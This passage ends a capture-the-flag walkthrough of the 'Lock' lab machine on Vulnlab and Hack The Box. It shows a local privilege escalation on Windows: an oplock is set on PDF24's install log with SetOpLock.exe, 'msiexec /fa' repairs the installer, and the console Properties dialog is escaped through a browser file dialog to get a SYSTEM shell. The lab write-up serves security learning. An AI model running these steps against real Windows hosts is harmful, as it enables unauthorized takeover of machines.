
Unfortunately, all these installers are not explicityly named, but we right-click on each one and see their proprties, where under the Details tab, the application they’re responsible for installing are named. I found 47192.msi to be PDF24’s installer.
Next, we set an oplock on C:\Program Files\PDF24\faxPrnInst.log. The Packet Storm article mentioned that we can use the SetOpLock.exe tool from Google Project Zero’s symboliclink-testing-tools. A pre-built version is available.We can then transfer the binary to the target using RDP’s shared folder feature.
The command we use to set the oplock is:
SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
We then launch the PDF24 launcher we found earlier.
msiexec.exe /fa C:\Windows\Installer\47192.msi
After a little waiting, we get our blank command prompt window that sticks around instead of disappearing immediately.
We now do as the Packet Storm article wrote to get our SYSTEM command prompt. First, right-click on the top bar of the command prompt window and select Properties.
Click on the the legacy console mode link at the bottom. Select Firefox as the browser to use to open as the article said Internet Explorer and Edge browser won’t work. In the opened Firefox browser window, we press key combinations Ctrl+o to open up file explorer.

Finally in the top bar of the file explorer, type cmd.exe to launch our SYSTEM command prompt. The root.txt flag is available inside Administrator user’s desktop folder.
We have successfully leveraged an oplock to have what is meant as a temporary SYSTEM cmd window to stay open, and from there we achieved privilege escalation by navigating the Windows UI to launch a command prompt window.
This concludes the exploitation process of Lock on Vulnlab and Hack The Box. I hope you guys enjoyed this walkthrough and found it helpful.
#Vulnlab #Hack the Box #Windows #Custom Hash Cracking #CI/CD #Oplocks